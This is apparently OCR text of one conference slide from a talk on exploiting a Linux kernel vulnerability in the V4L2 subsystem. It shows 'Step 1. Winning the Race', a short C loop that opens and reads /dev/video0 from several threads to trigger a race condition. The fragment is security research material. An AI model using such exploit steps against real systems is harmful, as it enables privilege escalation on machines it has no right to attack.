 OFFENSIVE CON BY Blue Frost Security
edity F-Secure.
Step 1. Winning the Race
I run this in several pthreads:
#define err_exit(msg) do { perror(msg); exit(EXIT_FAILURE); } while (0)
for (loop = 0; loop < LOOP_N; loop++) {
    int fd = 0;
    fd = open("/dev/video0", O_RDWR);
    if (fd < 0)
        err_exit("[-] open /dev/video0");
    read(fd, buf, 0xfffded);
    close(fd);
}
Alexander Popov (Positive Technologies) Exploiting a Linux Kernel Vulnerability in the V4L2 Subsystem 16 / 43